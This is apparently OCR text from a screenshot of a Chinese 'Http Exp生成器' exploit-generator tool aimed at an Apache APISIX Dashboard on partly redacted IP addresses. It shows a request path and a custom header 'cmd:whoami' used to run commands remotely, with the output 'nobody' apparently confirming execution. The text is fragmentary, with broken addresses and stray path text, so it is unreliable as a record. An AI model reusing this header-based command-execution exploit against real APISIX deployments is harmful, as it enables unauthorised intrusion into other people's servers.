 C:\WINDOWS\system32\cmd.exe
http://54 .230:9000
Apache APISIX Dashboard
try default port access
http://5 .230:9080/GVEWCJi|cmd:whoami
请按任意键继续. . .
Http Exp生成器 By 无名 2021-11-26
目标网站: http://5 30:9080 发送数据包 创建dll
请求路径: / CJi 例如:/index.php?a=b
Host头部: 例如:127.0.0.1
请求方法: GET 关闭http代理,默认开启 允许302跳转默认禁止 超时时间: 20000 毫秒
请求数据: 对请求数据进行url编码
例如:a=b&ab=c
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, 例如:Mozilla/5.0..
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/web 例如:text/html....
ContentType: 例如:x-www-form....
Accept-Encoding: gzip,deflate
Accept-Charset:
客户端ip地址 例如:1.1.1.1
X_FORWARDED_FOR: 例如:1.1.1.1注入
如果Auth头部不为空,启用base64编码编码Auth。如果勾选则不用base64编码:ad:ad
Authorization: 例如:401认证头部
Refer头: 例如:http://www...
Cookie: 例如:admin=xxxx;
Destination: 说明:put请求使用
自定义http头部
说明:自定义http请求头部
格式: CsrfToken:xxxxxxxx
header1:value1 cmd:whoami
header2:value2
header3:value3
http请求返回处理
包含字符串有这个字符串说明有漏洞:
漏洞名称: 例如:phpstudyRce
结果空白字符替换成空 结果换行替换成空
包含漏洞字符串正则匹配结果:
正则表达式:
中间为提取的数据 (?<=strUser).*?(?=strUserType)
http请求返回最终结果键盘复制结果 启用Gbk2312
nobody